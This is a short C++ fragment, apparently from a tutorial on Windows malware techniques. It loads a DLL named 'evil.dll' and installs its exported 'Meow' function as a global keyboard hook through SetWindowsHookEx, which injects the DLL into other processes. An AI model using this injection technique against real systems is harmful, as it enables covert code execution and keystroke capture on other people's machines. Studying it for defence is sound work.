 8 #include <cstdio>
9
10 typedef int (__cdecl *MeowProc)();
11
12 int main(void) {
13   HINSTANCE meowDll;
14   MeowProc meowFunc;
15   // load evil DLL
16   meowDll = LoadLibrary(TEXT("evil.dll"));
17
18   // get the address of exported function from evil DLL
19   meowFunc = (MeowProc) GetProcAddress(meowDll, "Meow");
20
21   // install the hook - using the WH_KEYBOARD action
22   HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, (HOOKPROC)meowFunc, meowDll, 0);
23   Sleep(5*1000);
24   UnhookWindowsHookEx(hook);
25
26   return 0;
27 }